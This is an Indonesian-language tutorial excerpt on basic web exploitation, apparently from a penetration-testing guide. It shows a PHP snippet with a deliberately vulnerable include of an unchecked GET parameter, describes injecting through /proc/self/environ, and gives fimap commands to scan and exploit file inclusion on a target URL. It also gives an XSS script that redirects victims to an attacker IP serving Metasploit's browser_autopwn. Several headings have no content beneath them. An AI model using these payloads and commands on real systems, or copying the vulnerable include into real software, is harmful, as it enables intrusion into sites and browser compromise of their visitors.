 Basic LFI Exploitation
Attacker dapat menginjeksi kode jahat yang membuat attacker memasuki sistem target.
<?php
$id = $_GET['id'];
if ($id != ''){
include “$id”;
}
?>
Apabila attacker dapat menginjeksi /proc/self/environ/maka attacker dapat menginjeksi dengan cara
tamper data.
LFI Exploitation with fimap
Pemindaian LFI dengan fimap
Exploitations dengan fimap
Basic XSS Exploitation
XSS merupakan salah satu jenis serangan injeksi code (code injection attack). XSS dilakukan oleh
penyerang dengan cara memasukkan kode HTML atau client script code lainnya ke suatu situs.
Serangan ini akan seolah-olah datang dari situs tersebut. Akibat serangan ini antara lain penyerang
dapat mem-bypass keamanan di sisi klien, mendapatkan informasi sensitif, atau menyimpan aplikasi
berbahaya. (Wikipedia.org )
Serangan dengan kombinasi metasploit & XSS
script untuk redirect ke IP attacker
<script type="text/javascript">
window.location = "http://192.168.0.102"
</script>
pada metasploit kita load modul browser_autopwn seperti pada modul sebelumnya.
Ketika korban membuka link yang sudah di injeksi dengan HTML (celah XSS) maka attacker akan
dialihkan ke IP Attacker.
root@bt:/pentest/web/fimap# ./fimap.py -b -v 3 -u “http://target.com/index.php?page=index.php”
root@bt:/pentest/web/fimap# ./fimap.py -x
 